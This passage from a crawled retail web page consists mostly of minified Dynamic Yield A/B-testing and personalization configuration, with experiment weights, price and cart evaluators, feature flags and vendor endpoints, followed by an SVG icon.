oup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1968981:{name:"_dy_smart_object_2997854",type:0,version:104775837,reportVersion:2789221,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103388789,name:"105610583",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103388790:105610584",method:0},weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/87b621b27cfae38143e46b6fe2fdfce3.svg
body_size: 21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" fill="none"><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 0 0 0-1.98 1.53 1.53 0 0 0-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 0 0-2.085 0 1.353 1.353 0 0 0 0 1.981L5.76 7 .914 11.61a1.352 1.352 0 0 0 0 1.98 1.53 1.53 0 0 0 2.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 0 0 2.085 0 1.353 1.353 0 0 0 0-1.981L9.93 7l4.846-4.61Z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
